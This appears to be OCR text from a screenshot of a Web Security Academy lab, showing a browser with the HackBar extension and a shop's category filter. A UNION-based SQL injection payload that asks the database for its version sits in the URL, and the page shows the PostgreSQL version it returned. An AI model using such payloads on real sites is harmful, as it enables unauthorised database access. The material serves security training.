 Gifts' AND 1 = 2 UNION SELECT null,version() --
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
PostgreSQL 11.13 (Debian 11.13-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
yption Encoding SQL XSS LFI XXE Other Comm
Load URL
https://ac541f851efbabf6c0ac196100d4001e.web-security-academy.net/filter?category=Gifts' AND 1 = 2
UNION SELECT null,version() --
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All